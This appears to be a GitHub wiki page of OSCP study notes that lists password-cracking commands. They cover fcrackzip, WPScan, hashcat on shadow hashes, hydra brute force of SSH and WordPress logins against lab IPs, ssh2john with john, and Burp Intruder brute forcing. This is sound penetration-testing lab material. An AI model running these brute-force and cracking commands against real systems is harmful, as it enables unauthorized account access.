Password Cracking - rabakuku/OSCP-PWK GitHub Wiki
Crack Zipfiles
fcrackzip -v -D -u -p /usr/share/dict/words secret.zip
Cracking Password with WPScan
wpscan --url http://blog.thm -P /usr/share/wordlists/rockyou.txt -U username.txt -t 75
Cracking Shadow Passwords
hashcat -m 500 -a 0 -o cracked.txt hashes.txt /usr/share/wordlists/sqlmap.txt -O
- Cracked.txt is the output
- hashes.txt is the hashes from the shadow file
Cracking Password with Wordpress
- https://medium.com/bugbountywriteup/pwning-wordpress-passwords-2caf12216956
- https://vulp3cula.gitbook.io/hackers-grimoire/exploitation/password-cracking
Cracking Hash with Hashcat
- hashcat -m 0 -a 0 hashes.txt rockyou.txt
- hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.1.105 -t 4 ssh ← brute force ssh
Invalid username
Get Username
- hydra -L fsocity.dic -p pencer 10.10.187.193 http-post-form "/wp-login/:log=^USER^&pwd=^PASS^&wp submit=Log+In&redirect_to=http%3A%2F%2F10.10.187.193%2Fwp-admin%2F&testcookie=1:F=Invalid username"
Get Password
- hydra -l Elliot -P fsocity.dic 10.10.187.193 http-post-form "/wp-login/:log=^USER^&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.187.193%2Fwp-admin%2F&testcookie=1:S=302"
Find SSH Keyphrase with John
First we’ll need to convert the ssh key using ssh2john with this command
python ssh2john.py SecretKey > SecretKey.hash
After give it to john…
sudo john SecretKey.hash -wordlist=INSERTWORDLIST
Bruteforce the Administrator account's password!
We have used SQL Injection to log into the Administrator account but we still don't know the password. Let's try a brute-force attack! We will once again capture a login request, but instead of sending it through the proxy, we will send it to Intruder. Goto Positions and then select the Clear § button. In the password field place two § inside the quotes. It should look like the image below.
For the payload, we will be using the best1050.txt from Seclists. (Which can be installed: apt-get install seclists) You can load the list from** /usr/share/seclists/Passwords/Common-Credentials/best1050.txt** Once the file is loaded into Burp, start the attack. You will want to filter for the request by status. [email protected]

You can load the list from /usr/share/seclists/Passwords/Common-Credentials/best1050.txt Once the file is loaded into Burp, start the attack. You will want to filter for the request by status. [email protected]
A failed request will receive a 401 Unauthorized
Whereas a successful request will return a 200 OK.
Once completed, login to the account with the password.